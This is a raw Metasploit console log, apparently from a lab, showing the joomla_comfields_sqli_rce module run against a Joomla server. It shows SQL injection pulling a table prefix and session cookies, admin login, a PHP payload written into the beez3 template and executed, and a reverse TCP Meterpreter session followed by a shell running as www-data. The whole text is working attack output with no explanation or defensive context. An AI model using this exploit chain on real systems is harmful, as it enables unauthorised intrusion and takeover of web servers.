 msf5 exploit(unix/webapp/joomla_comfields_sqli_rce) > exploit
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.8:80 - Retrieved table prefix [ d8uea ]
[*] 10.0.2.8:80 - Retrieved cookie [ alfvqfv9bl7fcutfhnd549etu5 ]
[*] 10.0.2.8:80 - Retrieved unauthenticated cookie [ 6f12c8b01052b36ca2996b535ee18e8d ]
[+] 10.0.2.8:80 - Successfully authenticated
[*] 10.0.2.8:80 - Creating file [ lkKqdq1YOKrOZ.php ]
[*] 10.0.2.8:80 - Following redirect to [ /administrator/index.php?option=com_templates&view=template&id=503&file=L2xrS3FkcTFZT0tyT1oucGhw ]
[*] 10.0.2.8:80 - Token [ 386a93186ef37f21452ccdffaeac45d1 ] retrieved
[*] 10.0.2.8:80 - Template path [ /templates/beez3/ ] retrieved
[*] 10.0.2.8:80 - Insert payload into file [ lkKqdq1YOKrOZ.php ]
[*] 10.0.2.8:80 - Payload data inserted into [ lkKqdq1YOKrOZ.php ]
[*] 10.0.2.8:80 - Executing payload
[*] Sending stage (38247 bytes) to 10.0.2.8
[*] Meterpreter session 1 opened (10.0.2.4:4444 -> 10.0.2.8:38600) at 2019-05-27 05:32:59 -0400
[+] Deleted lkKqdq1YOKrOZ.php
meterpreter > shell
Process 1239 created.
Channel 0 created.
whoami
www-data